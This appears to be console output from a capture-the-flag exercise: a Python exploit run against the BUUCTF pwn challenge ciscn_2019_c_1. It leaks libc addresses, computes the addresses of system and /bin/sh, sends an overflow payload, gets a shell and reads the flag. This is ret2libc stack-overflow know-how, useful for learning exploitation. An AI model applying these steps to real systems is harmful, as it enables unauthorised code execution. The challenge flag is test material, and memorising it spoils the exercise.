 root@VM-0-9-ubuntu:/home/ubuntu/buuctf/pwn/scripts# python ciscn.py
[+] Opening connection to pwn.buuoj.cn on port 20115: Done
[*] '/home/ubuntu/buuctf/pwn/files/ciscn_2019_c_1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] puts_plt => 0x4006e0
[+] gets_got => 0x602050
[+] get_leak_addr => 0x7fcb3f152d80
Multi Results:
 0: ../../buuctf/pwn/x64_libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc512052
53)
 1: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ../../buuctf/pwn/x64_libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc512052
53) be choosed.
[+] libc_base_addr => 0x7fcb3f0e4000
[+] system_addr => 0x7fcb3f129390
[+] bin_sh_addr => 0x7fcb3f270d57
[*] Switching to interactive mode
Input your Plaintext to be encrypted
Ciphertext
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaa\x83\x0c@
$ ls
bin
ciscn_2019_c_1
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{729f8840-89b0-492c-9cf9-bdbbdde38351}
$